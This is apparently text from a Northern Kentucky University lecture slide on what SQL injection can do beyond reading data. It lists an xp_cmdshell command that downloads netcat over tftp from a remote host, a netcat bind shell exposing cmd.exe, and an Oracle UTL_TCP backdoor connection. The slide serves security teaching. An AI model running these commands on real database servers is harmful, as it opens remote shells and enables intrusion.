 Beyond Data Retrieval

Downloading Files

exec master..xp_cmdshell ‘tftp 192.168.1.1 GET nc.exe c:\nc.exe’

Backdoor with Netcat

exec master..xp_cmdshell ‘nc.exe -e cmd.exe -l -p 53’

Direct Backdoor w/o External Cmds

UTL_TCP.OPEN_CONNECTION('192.168.0.1', 2222, 1521)

NKU NORTHERN KENTUCKY UNIVERSITY